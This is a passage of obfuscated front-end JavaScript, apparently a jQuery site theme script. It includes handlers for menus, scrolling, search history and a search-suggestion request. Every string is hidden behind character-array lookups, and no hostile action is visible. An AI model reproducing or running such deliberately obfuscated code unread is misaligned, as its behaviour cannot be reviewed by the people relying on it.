_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[283]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[235]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var 